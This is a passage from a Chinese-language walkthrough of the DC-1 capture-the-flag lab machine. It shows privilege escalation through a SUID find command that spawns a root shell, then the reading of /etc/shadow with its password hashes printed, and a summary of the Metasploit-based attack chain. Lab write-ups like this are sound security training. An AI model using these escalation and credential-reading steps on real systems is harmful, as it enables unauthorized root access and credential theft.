INSTALL.mysql.txt   MAINTAINERS.txt  flag1.txt    modules     themes
INSTALL.pgsql.txt   README.txt       includes     profiles    update.php
INSTALL.sqlite.txt  UPGRADE.txt      index.php    robots.txt  web.config
INSTALL.txt         authorize.php    install.php  scripts     xmlrpc.php
www-data@DC-1:/var/www$ find authorize.php  -exec /bin/sh \; -quit
find authorize.php  -exec /bin/sh \; -quit
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
成功提权
根据flag3提示,咱们需要去shodow获取信息
# cat /etc/shadow
cat /etc/shadow
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::
#
哈哈,找到flag4了,说明存在flag4用户,咱们进入用户目录下看看
# cd /home/flag4
cd /home/flag4
# ls
ls
flag4.txt
# cat flag4.txt
cat flag4.txt
Can you use this same method to find or access the flag in root?

Probably. But perhaps it's not that easy.  Or maybe it is?
#
翻译过来的意思是你能用同样的方法来查找或访问根目录中的flag吗?可能。但也许不是那么容易。或许是这样?
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
到此,这个靶机已经通关了
总结
本靶机通过msf进行漏洞利用,拿到shell后寻找数据库配置文件,登录Mysql后查询用户密码信息,然后通过靶机自带加密脚本生成加密密码,然后覆盖原来的密码,然后登录后拿到相关信息,最后通过find提权。
- 信息收集
- msf搜索漏洞
- mysql相关查询
- find提权

 浙公网安备 33010602011771号